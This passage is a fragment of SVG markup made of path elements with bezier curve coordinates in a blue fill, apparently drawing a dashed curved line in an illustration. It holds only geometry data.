fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 637.414062 207.636719 C 637.148438 207.636719 636.921875 207.4375 636.898438 207.167969 C 636.871094 206.886719 637.078125 206.632812 637.363281 206.605469 C 637.972656 206.546875 638.574219 206.492188 639.167969 206.4375 C 639.457031 206.414062 639.703125 206.625 639.730469 206.90625 C 639.753906 207.191406 639.542969 207.445312 639.261719 207.46875 C 638.667969 207.519531 638.070312 207.578125 637.460938 207.632812 C 637.445312 207.636719 637.429688 207.636719 637.414062 207.636719" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 660.726562 206.609375 C 660.71875 206.609375 660.714844 206.609375 660.710938 206.609375 C 659.605469 206.578125 658.441406 206.5625 657.253906 206.5625 L 657.136719 206.5625 C 656.851562 206.5625 656.621094 206.332031 656.621094 206.042969 C 656.621094 205.761719 656.851562 205.527344 657.136719 205.527344 L 657.253906 205.527344 C 658.453125 205.527344 659.621094 205.542969 660.742188 205.574219 C 661.023438 205.585938 661.25 205.820312 661.242188 206.105469 C 661.234375 206.386719 661.003906 206.609375 660.726562 206.609375 Z M 649.960938 206.734375 C 649.683594 206.734375 649.453125 206.519531 649.441406 206.238281 C 649.429688 205.957031 649.652344 205.714844 649.9375 205.703125 C 651.164062 205.644531 652.375 205.601562 653.535156 205.574219 C 653.816406 205.566406 654.058594 205.792969 654.066406 206.078125 C 654.070312 206.363281 653.84375 206.601562 653.558594 206.609375 C 652.40625 206.636719 651.203125 206.679688 649.984375 206.734375 C 649.972656 206.734375 649.964844 206.734375 649.960938 206.734375 Z M 667.882812 207.09375 C 667.867188 207.09375 667.84375 207.09375 667.824219 207.089844 C 666.707031 206.960938 665.515625 206.855469 664.273438 206.773438 C 663.992188 206.753906 663.773438 206.507812 663.792969 206.222656 C 663.8125 205.9375 664.058594 205.722656 664.34375 205.742188 C 665.597656 205.824219 666.8125 205.929688 667.941406 206.0625 C 668.226562 206.097656 668.429688 206.351562 668.398438 206.636719 C 668.367188 206.898438 668.140625 207.09375 667.882812 207.09375 Z M 642.792969 207.175781 C 642.523438 207.175781 642.296875 206.964844 642.277344 206.695312 C 642.253906 206.410156 642.46875 206.160156 642.753906 206.140625 C 643.984375 206.046875 645.183594 205.964844 646.34375 205.890625 C 646.632812 205.871094 646.875 206.09375 646.890625 206.378906 C 646.910156 206.664062 646.691406 206.90625 646.40625 206.925781 C 645.25 206.996094 644.0625 207.078125 642.832031 207.171875 C 642.820312 207.175781 642.808594 207.175781 642.792969 207.175781 Z M 674.925781 208.4375 C 674.875 208.4375 674.824219 208.433594 674.777344 208.417969 C 673.734375 208.109375 672.582031 207.839844 671.339844 207.609375 C 671.058594 207.558594 670.871094 207.289062 670.921875 207.007812 C 670.972656 206.726562 671.242188 206.542969 671.527344 206.59375 C 672.800781 206.832031 673.992188 207.109375 675.066406 207.425781 C 675.34375 207.503906 675.5 207.792969 675.417969 208.066406 C 675.351562 208.289062 675.148438 208.4375 674.925781 208.4375 Z M 681.214844 211.730469 C 681.082031 211.730469 680.949219 211.683594 680.847656 211.582031 C 680.128906 210.867188 679.183594 210.222656 678.042969 209.660156 C 677.785156 209.53125 677.679688 209.222656 677.808594 208.96875 C 677.933594 208.710938 678.242188 208.605469 678.5 208.734375 C 679.742188 209.34375 680.777344 210.054688 681.578125 210.847656 C 681.78125 211.050781 681.78125 211.375 681.582031 211.578125 C 681.480469 211.679688 681.347656 211.730469 681.214844 211.730469 Z M 683.113281 218.320312 C 683.082031 218.320312 683.050781 218.320312 683.019531 218.3125 C 682.742188 218.261719 682.554688 217.996094 682.601562 217.714844 C 682.699219 217.171875 682.746094 216.648438 682.746094 216.148438 C 682.746094 215.53125 682.671875 214.941406 682.527344 214.394531 C 682.449219 214.117188 682.613281 213.835938 682.890625 213.761719 C 683.167969 213.6875 683.449219 213.847656 683.523438 214.125 C 683.695312 214.761719 683.78125 215.445312 683.78125 216.148438 C 683.78125 216.707031 683.726562 217.292969 683.621094 217.894531 C 683.578125 218.144531 683.359375 218.320312 683.113281 218.320312 Z M 680.351562 224.871094 C 680.257812 224.871094 680.164062 224.847656 680.078125 224.796875 C 679.835938 224.648438 679.757812 224.328125 679.910156 224.085938 C 680.578125 223.007812 681.128906 221.96875 681.5625 220.988281 C 681.679688 220.726562 681.984375 220.609375 682.246094 220.726562 C 682.507812 220.839844 682.625 221.144531 682.507812 221.40625 C 682.058594 222.425781 681.480469 223.511719 680.789062 224.628906 C 680.691406 224.785156 680.523438 224.871094 680.351562 224.871094 Z M 676.074219 230.632812 C 675.957031 230.632812 675.835938 230.59375 675.738281 230.511719 C 675.523438 230.324219 675.496094 230 675.679688 229.78125 C 676.488281 228.835938 677.238281 227.902344 677.90625 227.007812 C 678.078125 226.777344 678.402344 226.730469 678.628906 226.902344 C 678.859375 227.074219 678.90625 227.394531 678.734375 227.625 C 678.050781 228.535156 677.289062 229.488281 676.46875 230.453125 C 676.367188 230.574219 676.21875 230.632812 676.074219 230.632812 Z M 671.171875 235.882812 C 671.039062 235.882812 670.90625 235.832031 670.804688 235.730469 C 670.605469 235.523438 670.605469 235.199219 670.808594 234.996094 C 671.679688 234.132812 672.519531 233.273438 673.300781 232.4375 C 673.496094 232.230469 673.824219 232.21875 674.03125 232.414062 C 674.242188 232.609375 674.25 232.9375 674.054688 233.144531 C 673.265625 233.988281 672.417969 234.859375 671.535156 235.730469 C 671.433594 235.832031 671.300781 235.882812 671.171875 235.882812 Z M 665.921875 240.785156 C 665.777344 240.785156 665.636719 240.726562 665.535156 240.609375 C 665.34375 240.394531 665.363281 240.070312 665.578125 239.878906 C 666.492188 239.074219 667.382812 238.261719 668.230469 237.472656 C 668.4375 237.277344 668.765625 237.289062 668.960938 237.5 C 669.152344 237.707031 669.140625 238.039062 668.933594 238.230469 C 668.082031 239.023438 667.183594 239.839844 666.265625 240.65625 C 666.164062 240.742188 666.042969 240.785156 665.921875 240.785156 Z M 660.441406 245.429688 C 660.292969 245.429688 660.140625 245.363281 660.039062 245.238281 C 659.859375 245.015625 659.890625 244.691406 660.113281 244.511719 C 661.058594 243.742188 661.976562 242.976562 662.871094 242.222656 C 663.089844 242.039062 663.414062 242.066406 663.597656 242.285156 C 663.785156 242.503906 663.757812 242.828125 663.539062 243.011719 C 662.644531 243.769531 661.710938 244.542969 660.765625 245.3125 C 660.671875 245.390625 660.554688 245.429688 660.441406 245.429688 Z M 654.792969 249.871094 C 654.636719 249.871094 654.484375 249.800781 654.382812 249.667969 C 654.210938 249.4375 654.25 249.113281 654.480469 248.941406 C 655.445312 248.207031 656.390625 247.476562 657.316406 246.75 C 657.539062 246.574219 657.863281 246.609375 658.042969 246.835938 C 658.21875 247.058594 658.179688 247.382812 657.953125 247.558594 C 657.027344 248.289062 656.078125 249.023438 655.105469 249.765625 C 655.011719 249.835938 654.902344 249.871094 654.792969 249.871094 Z M 649.019531 254.144531 C 648.859375 254.144531 648.699219 254.066406 648.597656 253.925781 C 648.429688 253.695312 648.484375 253.371094 648.71875 253.207031 C 649.699219 252.496094 650.664062 251.792969 651.613281 251.09375 C 651.84375 250.921875 652.167969 250.972656 652.335938 251.199219 C 652.503906 251.429688 652.457031 251.753906 652.226562 251.925781 C 651.277344 252.628906 650.308594 253.335938 649.320312 254.042969 C 649.230469 254.109375 649.125 254.144531 649.019531 254.144531 Z M 643.140625 258.269531 C 642.972656 258.269531 642.8125 258.1875 642.710938 258.042969 C 642.550781 257.808594 642.609375 257.488281 642.847656 257.324219 C 643.84375 256.640625 644.824219 255.960938 645.792969 255.28125 C 646.027344 255.117188 646.351562 255.175781 646.515625 255.40625 C 646.675781 255.644531 646.621094 255.964844 646.386719 256.128906 C 645.414062 256.808594 644.429688 257.492188 643.429688 258.175781 C 643.34375 258.238281 643.238281 258.269531 643.140625 258.269531 Z M 637.171875 262.265625 C 637.003906 262.265625 636.835938 262.183594 636.738281 262.03125 C 636.582031 261.792969 636.648438 261.472656 636.886719 261.316406 C 637.894531 260.65625 638.890625 259.996094 639.875 259.335938 C 640.113281 259.175781 640.433594 259.242188 640.59375 259.476562 C 640.753906 259.714844 640.691406 260.035156 640.453125 260.195312 C 639.464844 260.855469 638.464844 261.519531 637.457031 262.183594 C 637.367188 262.238281 637.265625 262.265625 637.171875 262.265625 Z M 631.125 266.148438 C 630.957031 266.148438 630.785156 266.058594 630.6875 265.90625 C 630.535156 265.664062 630.609375 265.34375 630.847656 265.191406 C 631.871094 264.550781 632.878906 263.910156 633.878906 263.269531 C 634.117188 263.113281 634.4375 263.183594 634.59375 263.425781 C 634.746094 263.664062 634.675781 263.984375 634.4375 264.136719 C 633.433594 264.78125 632.421875 265.425781 631.402344 266.066406 C 631.316406 266.121094 631.21875 266.148438 631.125 266.148438 Z M 625.015625 269.917969 C 624.839844 269.917969 624.667969 269.828125 624.570312 269.671875 C 624.421875 269.425781 624.5 269.109375 624.746094 268.960938 C 625.773438 268.335938 626.796875 267.710938 627.804688 267.089844 C 628.046875 266.941406 628.367188 267.015625 628.515625 267.257812 C 628.667969 267.5 628.59375 267.816406 628.347656 267.96875 C 627.335938 268.59375 626.3125 269.21875 625.28125 269.84375 C 625.195312 269.894531 625.105469 269.917969 625.015625 269.917969 Z M 618.839844 273.589844 C 618.660156 273.589844 618.488281 273.5 618.390625 273.335938 C 618.246094 273.085938 618.332031 272.769531 618.578125 272.628906 C 619.617188 272.019531 620.644531 271.414062 621.667969 270.804688 C 621.914062 270.660156 622.230469 270.742188 622.378906 270.988281 C 622.523438 271.230469 622.441406 271.546875 622.199219 271.695312 C 621.175781 272.304688 620.140625 272.910156 619.097656 273.519531 C 619.019531 273.566406 618.925781 273.589844 618.839844 273.589844 Z M 612.605469 277.164062 C 612.429688 277.164062 612.253906 277.070312 612.15625 276.898438 C 612.019531 276.652344 612.105469 276.335938 612.355469 276.195312 C 613.402344 275.605469 614.441406 275.015625 615.472656 274.421875 C 615.722656 274.28125 616.035156 274.367188 616.179688 274.613281 C 616.320312 274.863281 616.234375 275.175781 615.988281 275.320312 C 614.953125 275.914062 613.910156 276.507812 612.863281 277.097656 C 612.78125 277.140625 612.695312 277.164062 612.605469 277.164062 Z M 606.324219 280.644531 C 606.144531 280.644531 605.964844 280.546875 605.871094 280.375 C 605.734375 280.125 605.824219 279.808594 606.078125 279.671875 C 607.132812 279.101562 608.179688 278.523438 609.222656 277.949219 C 609.472656 277.808594 609.789062 277.898438 609.925781 278.148438 C 610.066406 278.398438 609.972656 278.710938 609.722656 278.851562 C 608.679688 279.429688 607.628906 280.007812 606.574219 280.582031 C 606.492188 280.625 606.40625 280.644531 606.324219 280.644531 Z M 599.992188 284.03125 C 599.804688 284.03125 599.625 283.929688 599.53125 283.753906 C 599.402344 283.503906 599.496094 283.191406 599.75 283.058594 C 600.8125 282.5 601.867188 281.941406 602.921875 281.375 C 603.171875 281.242188 603.484375 281.335938 603.621094 281.585938 C 603.753906 281.839844 603.660156 282.152344 603.40625 282.289062 C 602.355469 282.851562 601.296875 283.414062 600.230469 283.972656 C 600.15625 284.011719 600.074219 284.03125 599.992188 284.03125 Z M 593.609375 287.328125 C 593.421875 287.328125 593.242188 287.226562 593.148438 287.046875 C 593.019531 286.792969 593.121094 286.480469 593.375 286.351562 C 594.445312 285.808594 595.507812 285.265625 596.566406 284.71875 C 596.824219 284.585938 597.132812 284.683594 597.265625 284.9375 C 597.398438 285.191406 597.296875 285.503906 597.042969 285.636719 C 595.980469 286.183594 594.914062 286.730469 593.84375 287.273438 C 593.769531 287.3125 593.691406 287.328125 593.609375 287.328125 Z M 587.183594 290.535156 C 586.992188 290.535156 586.808594 290.429688 586.71875 290.246094 C 586.59375 289.992188 586.699219 289.679688 586.953125 289.554688 C 588.03125 289.027344 589.101562 288.5 590.171875 287.964844 C 590.429688 287.835938 590.738281 287.941406 590.863281 288.195312 C 590.992188 288.453125 590.886719 288.765625 590.632812 288.890625 C 589.5625 289.425781 588.488281 289.957031 587.410156 290.484375 C 587.335938 290.519531 587.261719 290.535156 587.183594 290.535156 Z M 580.722656 293.648438 C 580.527344 293.648438 580.34375 293.539062 580.253906 293.351562 C 580.128906 293.09375 580.242188 292.789062 580.5 292.664062 C 581.578125 292.152344 582.65625 291.640625 583.726562 291.125 C 583.988281 291 584.292969 291.109375 584.417969 291.363281 C 584.542969 291.621094 584.433594 291.933594 584.175781 292.054688 C 583.101562 292.574219 582.023438 293.089844 580.941406 293.601562 C 580.871094 293.632812 580.796875 293.648438 580.722656 293.648438 Z M 574.21875 296.667969 C 574.023438 296.667969 573.835938 296.554688 573.746094 296.363281 C 573.628906 296.105469 573.742188 295.796875 574.003906 295.679688 C 575.089844 295.183594 576.175781 294.6875 577.257812 294.183594 C 577.515625 294.066406 577.824219 294.175781 577.945312 294.433594 C 578.066406 294.695312 577.953125 295 577.691406 295.121094 C 576.609375 295.625 575.523438 296.125 574.433594 296.621094 C 574.363281 296.652344 574.289062 296.667969 574.21875 296.667969 Z M 393.421875 298.5625 C 393.28125 298.5625 393.144531 298.507812 393.039062 298.398438 C 392.847656 298.1875 392.859375 297.863281 393.066406 297.667969 C 393.925781 296.871094 394.824219 296.058594 395.734375 295.246094 C 395.949219 295.054688 396.273438 295.074219 396.464844 295.289062 C 396.65625 295.5 396.636719 295.828125 396.421875 296.019531 C 395.515625 296.824219 394.621094 297.632812 393.773438 298.425781 C 393.671875 298.515625 393.546875 298.5625 393.421875 298.5625 Z M 567.664062 299.597656 C 567.464844 299.597656 567.273438 299.480469 567.1875 299.289062 C 567.074219 299.023438 567.195312 298.722656 567.453125 298.605469 C 568.550781 298.125 569.644531 297.640625 570.738281 297.15625 C 571 297.039062 571.304688 297.15625 571.417969 297.417969 C 571.535156 297.675781 571.417969 297.980469 571.15625 298.097656 C 570.0625 298.589844 568.96875 299.070312 567.871094 299.550781 C 567.800781 299.582031 567.730469 299.597656 567.664062 299.597656 Z M 561.054688 302.433594 C 560.851562 302.433594 560.660156 302.3125 560.578125 302.117188 C 560.46875 301.851562 560.59375 301.550781 560.855469 301.441406 C 561.960938 300.976562 563.0625 300.507812 564.160156 300.035156 C 564.421875 299.921875 564.726562 300.042969 564.839844 300.304688 C 564.953125 300.566406 564.832031 300.871094 564.570312 300.984375 C 563.46875 301.457031 562.359375 301.929688 561.253906 302.394531 C 561.191406 302.417969 561.121094 302.433594 561.054688 302.433594 Z M 388.285156 303.585938 C 388.15625 303.585938 388.027344 303.539062 387.925781 303.441406 C 387.71875 303.242188 387.714844 302.914062 387.910156 302.710938 C 388.71875 301.875 389.574219 301.015625 390.457031 300.152344 C 390.660156 299.953125 390.988281 299.957031 391.1875 300.164062 C 391.386719 300.367188 391.382812 300.691406 391.179688 300.894531 C 390.304688 301.746094 389.453125 302.601562 388.65625 303.425781 C 388.554688 303.535156 388.417969 303.585938 388.285156 303.585938 Z M 554.394531 305.171875 C 554.191406 305.171875 553.996094 305.050781 553.917969 304.847656 C 553.808594 304.582031 553.9375 304.28125 554.203125 304.175781 C 555.3125 303.726562 556.425781 303.273438 557.535156 302.820312 C 557.800781 302.710938 558.101562 302.835938 558.210938 303.101562 C 558.320312 303.363281 558.191406 303.667969 557.929688 303.773438 C 556.816406 304.234375 555.703125 304.6875 554.589844 305.136719 C 554.523438 305.160156 554.460938 305.171875 554.394531 305.171875 Z M 547.699219 307.804688 C 547.492188 307.804688 547.292969 307.675781 547.21875 307.46875 C 547.113281 307.207031 547.246094 306.90625 547.511719 306.804688 C 548.632812 306.375 549.746094 305.941406 550.863281 305.503906 C 551.128906 305.398438 551.429688 305.527344 551.535156 305.796875 C 551.636719 306.0625 551.503906 306.363281 551.238281 306.464844 C 550.121094 306.90625 549.003906 307.339844 547.882812 307.769531 C 547.824219 307.792969 547.757812 307.804688 547.699219 307.804688 Z M 383.503906 308.941406 C 383.386719 308.941406 383.273438 308.90625 383.175781 308.824219 C 382.957031 308.644531 382.921875 308.320312 383.101562 308.097656 C 383.828125 307.207031 384.621094 306.28125 385.453125 305.351562 C 385.644531 305.140625 385.972656 305.121094 386.183594 305.3125 C 386.394531 305.5 386.414062 305.828125 386.226562 306.039062 C 385.402344 306.960938 384.621094 307.871094 383.90625 308.753906 C 383.804688 308.875 383.652344 308.941406 383.503906 308.941406 Z M 540.984375 310.316406 C 540.769531 310.316406 540.570312 310.183594 540.496094 309.972656 C 540.398438 309.707031 540.535156 309.410156 540.804688 309.3125 C 541.84375 308.933594 542.878906 308.550781 543.910156 308.167969 L 544.160156 308.074219 C 544.425781 307.976562 544.726562 308.109375 544.824219 308.375 C 544.925781 308.644531 544.789062 308.941406 544.523438 309.039062 L 544.273438 309.132812 C 543.238281 309.523438 542.199219 309.90625 541.160156 310.28125 C 541.101562 310.304688 541.042969 310.316406 540.984375 310.316406 Z M 534.230469 312.714844 C 534.015625 312.714844 533.8125 312.582031 533.742188 312.367188 C 533.644531 312.097656 533.789062 311.800781 534.058594 311.710938 C 535.1875 311.316406 536.3125 310.921875 537.4375 310.523438 C 537.707031 310.425781 538.003906 310.570312 538.097656 310.835938 C 538.191406 311.105469 538.054688 311.402344 537.785156 311.5 C 536.660156 311.898438 535.527344 312.292969 534.398438 312.6875 C 534.339844 312.707031 534.285156 312.714844 534.230469 312.714844 Z M 379.351562 314.792969 C 379.261719 314.792969 379.167969 314.769531 379.085938 314.71875 C 378.84375 314.574219 378.761719 314.257812 378.90625 314.011719 C 379.484375 313.035156 380.15625 312.011719 380.898438 310.972656 C 381.0625 310.742188 381.386719 310.6875 381.621094 310.851562 C 381.851562 311.019531 381.90625 311.34375 381.738281 311.574219 C 381.015625 312.589844 380.359375 313.585938 379.796875 314.539062 C 379.699219 314.703125 379.527344 314.792969 379.351562 314.792969 Z M 527.433594 315.007812 C 527.214844 315.007812 527.011719 314.871094 526.941406 314.652344 C 526.851562 314.378906 527 314.089844 527.269531 314 C 528.40625 313.625 529.539062 313.246094 530.671875 312.867188 C 530.941406 312.773438 531.234375 312.921875 531.328125 313.191406 C 531.417969 313.460938 531.273438 313.753906 531.003906 313.847656 C 529.867188 314.226562 528.730469 314.605469 527.59375 314.980469 C 527.539062 315 527.488281 315.007812 527.433594 315.007812 Z M 520.597656 317.199219 C 520.375 317.199219 520.171875 317.058594 520.105469 316.835938 C 520.015625 316.5625 520.167969 316.273438 520.441406 316.1875 C 521.582031 315.832031 522.722656 315.472656 523.859375 315.105469 C 524.132812 315.019531 524.425781 315.171875 524.511719 315.441406 C 524.597656 315.710938 524.449219 316.003906 524.175781 316.09375 C 523.035156 316.457031 521.894531 316.816406 520.75 317.175781 C 520.699219 317.191406 520.644531 317.199219 520.597656 317.199219 Z M 513.722656 319.292969 C 513.496094 319.292969 513.292969 319.148438 513.226562 318.921875 C 513.144531 318.648438 513.300781 318.363281 513.574219 318.28125 C 514.722656 317.9375 515.867188 317.597656 517.011719 317.246094 C 517.285156 317.164062 517.574219 317.316406 517.660156 317.589844 C 517.742188 317.863281 517.589844 318.152344 517.3125 318.234375 C 516.167969 318.585938 515.019531 318.929688 513.867188 319.269531 C 513.820312 319.285156 513.769531 319.292969 513.722656 319.292969 Z M 506.8125 321.289062 C 506.585938 321.289062 506.378906 321.140625 506.3125 320.910156 C 506.238281 320.636719 506.398438 320.351562 506.671875 320.273438 C 507.824219 319.949219 508.976562 319.621094 510.128906 319.289062 C 510.402344 319.210938 510.691406 319.367188 510.769531 319.640625 C 510.847656 319.917969 510.691406 320.203125 510.414062 320.28125 C 509.261719 320.617188 508.105469 320.945312 506.953125 321.269531 C 506.90625 321.28125 506.859375 321.289062 506.8125 321.289062 Z M 376.609375 321.390625 C 376.574219 321.390625 376.539062 321.386719 376.507812 321.378906 C 376.226562 321.320312 376.046875 321.050781 376.101562 320.769531 C 376.328125 319.660156 376.707031 318.480469 377.234375 317.261719 C 377.347656 317 377.648438 316.875 377.914062 316.992188 C 378.175781 317.105469 378.292969 317.40625 378.183594 317.667969 C 377.683594 318.824219 377.324219 319.9375 377.113281 320.976562 C 377.066406 321.222656 376.847656 321.390625 376.609375 321.390625 Z M 499.867188 323.1875 C 499.640625 323.1875 499.433594 323.035156 499.367188 322.804688 C 499.296875 322.527344 499.460938 322.242188 499.734375 322.171875 C 500.890625 321.863281 502.050781 321.550781 503.207031 321.234375 C 503.484375 321.15625 503.769531 321.320312 503.84375 321.597656 C 503.917969 321.871094 503.757812 322.15625 503.480469 322.230469 C 502.320312 322.546875 501.160156 322.859375 500.003906 323.167969 C 499.957031 323.179688 499.914062 323.1875 499.867188 323.1875 Z M 492.902344 324.984375 C 492.671875 324.984375 492.460938 324.828125 492.402344 324.59375 C 492.332031 324.316406 492.503906 324.035156 492.78125 323.964844 C 493.9375 323.675781 495.09375 323.378906 496.253906 323.082031 C 496.535156 323.011719 496.8125 323.175781 496.882812 323.453125 C 496.957031 323.730469 496.789062 324.011719 496.511719 324.082031 C 495.351562 324.382812 494.191406 324.679688 493.03125 324.96875 C 492.988281 324.980469 492.945312 324.984375 492.902344 324.984375 Z M 485.925781 326.679688 C 485.691406 326.679688 485.480469 326.523438 485.421875 326.28125 C 485.355469 326.003906 485.53125 325.726562 485.808594 325.660156 C 486.96875 325.386719 488.132812 325.109375 489.296875 324.828125 C 489.574219 324.757812 489.851562 324.929688 489.921875 325.207031 C 489.988281 325.484375 489.816406 325.761719 489.539062 325.832031 C 488.375 326.113281 487.207031 326.390625 486.042969 326.667969 C 486.003906 326.675781 485.964844 326.679688 485.925781 326.679688 Z M 478.921875 328.273438 C 478.683594 328.273438 478.472656 328.109375 478.417969 327.867188 C 478.355469 327.59375 478.53125 327.316406 478.8125 327.253906 C 479.976562 326.996094 481.144531 326.738281 482.3125 326.46875 C 482.589844 326.40625 482.867188 326.582031 482.929688 326.859375 C 482.992188 327.136719 482.820312 327.414062 482.539062 327.476562 C 481.367188 327.746094 480.199219 328.007812 479.035156 328.261719 C 478.996094 328.273438 478.960938 328.273438 478.921875 328.273438 Z M 377.6875 328.289062 C 377.515625 328.289062 377.347656 328.207031 377.25 328.054688 C 376.933594 327.5625 376.667969 327.046875 376.460938 326.515625 C 376.210938 325.878906 376.035156 325.203125 375.9375 324.511719 C 375.898438 324.226562 376.097656 323.964844 376.378906 323.925781 C 376.660156 323.886719 376.921875 324.085938 376.960938 324.367188 C 377.046875 324.984375 377.203125 325.578125 377.421875 326.136719 C 377.605469 326.601562 377.839844 327.058594 378.117188 327.492188 C 378.273438 327.734375 378.207031 328.050781 377.964844 328.207031 C 377.878906 328.261719 377.78125 328.289062 377.6875 328.289062 Z M 471.894531 329.769531 C 471.65625 329.769531 471.441406 329.597656 471.390625 329.351562 C 471.332031 329.074219 471.511719 328.800781 471.792969 328.746094 C 472.960938 328.503906 474.132812 328.261719 475.304688 328.011719 C 475.585938 327.953125 475.859375 328.132812 475.917969 328.410156 C 475.976562 328.691406 475.796875 328.960938 475.519531 329.023438 C 474.34375 329.273438 473.171875 329.515625 472 329.753906 C 471.964844 329.761719 471.929688 329.769531 471.894531 329.769531 Z M 464.847656 331.152344 C 464.605469 331.152344 464.386719 330.976562 464.339844 330.730469 C 464.289062 330.449219 464.472656 330.179688 464.753906 330.125 C 465.921875 329.90625 467.097656 329.679688 468.277344 329.449219 C 468.554688 329.394531 468.828125 329.574219 468.882812 329.859375 C 468.9375 330.136719 468.757812 330.410156 468.476562 330.460938 C 467.292969 330.695312 466.117188 330.921875 464.945312 331.140625 C 464.910156 331.148438 464.882812 331.152344 464.847656 331.152344 Z M 457.78125 332.421875 C 457.53125 332.421875 457.3125 332.246094 457.269531 331.992188 C 457.222656 331.707031 457.410156 331.441406 457.695312 331.394531 C 458.863281 331.195312 460.042969 330.988281 461.226562 330.773438 C 461.507812 330.722656 461.777344 330.910156 461.824219 331.191406 C 461.878906 331.472656 461.691406 331.742188 461.410156 331.792969 C 460.222656 332.003906 459.042969 332.210938 457.867188 332.414062 C 457.839844 332.417969 457.808594 332.421875 457.78125 332.421875 Z M 383.1875 332.753906 C 383.109375 332.753906 383.03125 332.738281 382.960938 332.699219 C 381.765625 332.121094 380.707031 331.472656 379.8125 330.78125 C 379.585938 330.605469 379.542969 330.28125 379.71875 330.054688 C 379.894531 329.828125 380.21875 329.789062 380.445312 329.964844 C 381.28125 330.613281 382.28125 331.222656 383.414062 331.769531 C 383.667969 331.898438 383.777344 332.203125 383.652344 332.460938 C 383.5625 332.644531 383.375 332.753906 383.1875 332.753906 Z M 450.691406 333.570312 C 450.441406 333.570312 450.21875 333.386719 450.179688 333.132812 C 450.136719 332.847656 450.328125 332.585938 450.613281 332.542969 C 451.785156 332.363281 452.964844 332.175781 454.15625 331.984375 C 454.4375 331.9375 454.703125 332.128906 454.75 332.410156 C 454.796875 332.691406 454.601562 332.957031 454.320312 333.003906 C 453.132812 333.195312 451.945312 333.382812 450.769531 333.5625 C 450.742188 333.570312 450.714844 333.570312 450.691406 333.570312 Z M 443.578125 334.585938 C 443.324219 334.585938 443.101562 334.398438 443.066406 334.140625 C 443.03125 333.855469 443.230469 333.59375 443.511719 333.554688 C 444.6875 333.402344 445.871094 333.238281 447.066406 333.066406 C 447.347656 333.027344 447.609375 333.222656 447.648438 333.503906 C 447.691406 333.785156 447.496094 334.050781 447.210938 334.089844 C 446.015625 334.261719 444.828125 334.425781 443.648438 334.582031 C 443.625 334.585938 443.605469 334.585938 443.578125 334.585938 Z M 389.96875 335.066406 C 389.929688 335.066406 389.886719 335.0625 389.847656 335.050781 C 388.605469 334.757812 387.429688 334.425781 386.351562 334.0625 C 386.078125 333.976562 385.933594 333.679688 386.023438 333.410156 C 386.113281 333.140625 386.40625 332.992188 386.675781 333.082031 C 387.726562 333.433594 388.875 333.757812 390.085938 334.046875 C 390.367188 334.109375 390.535156 334.390625 390.472656 334.667969 C 390.414062 334.90625 390.203125 335.066406 389.96875 335.066406 Z M 436.449219 335.457031 C 436.191406 335.457031 435.96875 335.261719 435.9375 334.996094 C 435.90625 334.714844 436.109375 334.460938 436.394531 334.425781 C 437.570312 334.296875 438.757812 334.15625 439.957031 334.011719 C 440.238281 333.976562 440.496094 334.179688 440.53125 334.460938 C 440.566406 334.742188 440.363281 335.003906 440.082031 335.039062 C 438.878906 335.1875 437.6875 335.324219 436.507812 335.457031 C 436.488281 335.457031 436.46875 335.457031 436.449219 335.457031 Z M 429.300781 336.167969 C 429.039062 336.167969 428.8125 335.964844 428.789062 335.695312 C 428.765625 335.410156 428.976562 335.160156 429.261719 335.136719 C 430.4375 335.03125 431.628906 334.921875 432.828125 334.800781 C 433.109375 334.773438 433.363281 334.984375 433.394531 335.269531 C 433.421875 335.550781 433.214844 335.804688 432.929688 335.832031 C 431.722656 335.953125 430.53125 336.0625 429.347656 336.164062 C 429.332031 336.167969 429.320312 336.167969 429.300781 336.167969 Z M 397.039062 336.289062 C 397.019531 336.289062 397 336.285156 396.976562 336.285156 C 395.738281 336.136719 394.535156 335.960938 393.398438 335.769531 C 393.117188 335.71875 392.925781 335.453125 392.976562 335.171875 C 393.023438 334.890625 393.292969 334.703125 393.574219 334.75 C 394.691406 334.9375 395.878906 335.109375 397.101562 335.257812 C 397.382812 335.292969 397.585938 335.550781 397.550781 335.832031 C 397.519531 336.097656 397.296875 336.289062 397.039062 336.289062 Z M 422.140625 336.6875 C 421.867188 336.6875 421.640625 336.472656 421.625 336.199219 C 421.605469 335.914062 421.824219 335.671875 422.109375 335.65625 C 423.285156 335.585938 424.480469 335.507812 425.6875 335.421875 C 425.976562 335.398438 426.21875 335.613281 426.242188 335.898438 C 426.261719 336.183594 426.046875 336.429688 425.761719 336.453125 C 424.550781 336.539062 423.351562 336.617188 422.171875 336.6875 C 422.160156 336.6875 422.148438 336.6875 422.140625 336.6875 Z M 404.195312 336.875 C 404.1875 336.875 404.179688 336.875 404.167969 336.875 C 402.9375 336.8125 401.726562 336.734375 400.570312 336.644531 C 400.285156 336.621094 400.074219 336.371094 400.097656 336.085938 C 400.117188 335.800781 400.367188 335.589844 400.652344 335.613281 C 401.800781 335.703125 403 335.78125 404.21875 335.839844 C 404.503906 335.855469 404.726562 336.097656 404.710938 336.378906 C 404.699219 336.65625 404.46875 336.875 404.195312 336.875 Z M 414.964844 336.980469 C 414.683594 336.980469 414.453125 336.757812 414.449219 336.476562 C 414.441406 336.191406 414.664062 335.953125 414.953125 335.949219 C 416.125 335.921875 417.320312 335.882812 418.53125 335.832031 C 418.824219 335.820312 419.058594 336.042969 419.070312 336.328125 C 419.082031 336.613281 418.859375 336.851562 418.574219 336.863281 C 417.355469 336.914062 416.15625 336.953125 414.976562 336.980469 C 414.972656 336.980469 414.96875 336.980469 414.964844 336.980469 Z M 410.964844 337.027344 C 409.878906 337.027344 408.816406 337.015625 407.769531 336.996094 C 407.488281 336.992188 407.257812 336.753906 407.265625 336.46875 C 407.269531 336.183594 407.523438 335.949219 407.792969 335.960938 C 408.828125 335.984375 409.886719 335.996094 410.964844 335.996094 L 411.371094 335.996094 C 411.375 335.996094 411.375 335.996094 411.375 335.996094 C 411.65625 335.996094 411.890625 336.226562 411.890625 336.511719 C 411.890625 336.796875 411.660156 337.027344 411.375 337.027344 L 410.964844 337.027344" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 398.757812 293.808594 C 398.613281 293.808594 398.46875 293.746094 398.367188 293.628906 C 398.179688 293.410156 398.203125 293.085938 398.421875 292.898438 C 398.886719 292.5 399.347656 292.105469 399.800781 291.722656 C 400.019531 291.539062 400.347656 291.566406 400.527344 291.785156 C 400.714844 292.003906 400.6875 292.328125 400.46875 292.511719 C 400.015625 292.894531 399.558594 293.285156 399.09375 293.679688 C 398.996094 293.765625 398.878906 293.808594 398.757812 293.808594" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 310.070312 450.769531 